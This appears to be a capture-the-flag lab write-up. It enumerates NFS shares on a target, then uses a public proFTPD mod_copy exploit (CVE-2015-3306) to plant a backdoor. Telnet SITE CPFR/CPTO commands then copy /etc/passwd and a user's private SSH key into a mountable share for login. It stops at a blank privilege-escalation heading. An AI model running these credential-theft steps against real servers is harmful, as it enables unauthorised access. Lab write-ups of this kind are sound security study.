TL;DR

- The nmap scan shows a nfs shares
- rpcinfo reveals a mounts
- We then exploit an RCE in proFTPD to get a user ssh key




- In the server we find the kernel which is vulnerable: overlayfs incorrect permission handling
NETWORK

ENUMERATION
RPC
We have find the service NFS which we are able to list with the following command
rpcinfo 172.31.1.22
and download/upload files from/to

which folder has the server available to mount ?
showmount -e 172.31.1.22

Let mount this folder and see where we can go/do from there
sudo mount.nfs 172.31.1.22:/var/nfsbackups mount

RCE via proFTPD

Using https://github.com/t0kx/exploit-CVE-2015-3306 We can see that our exploit works, we have code execution on the server, as we managed to create our backdoor.php on the server (even though we can’t call that backdoor file)
FOOTHOLD
Looking at the script we can see that what it does is open a connection to the server and run a bunch of commands

We can directly connect to the FTP and use.
This SITE CPFR command which specifies the source file/directory to use for copying from one place to another directly on the server
and SITE CPTO command which specifies the destination file/directory to use for copying from one place to another directly on the server.
Retrieving users information

telnet 172.31.1.22 21
site CPFR /etc/passwd
site CPTO /var/nfsbackups/passwd

thanks to this procedure we can see that user Daniel exist
and we get Daniel ssh key

telnet 172.31.1.22 21
site CPFR /home/daniel/.ssh/id_rsa
site CPTO /var/nfsbackups/daniel_id_rsa

SSH access as Daniel

Somehow we kept getting the following error “sign_and_send_pubkey: no mutual signature supported” which we solve by using “PubkeyAcceptedKeyTypes +ssh-rsa”

PRIV ESCALATION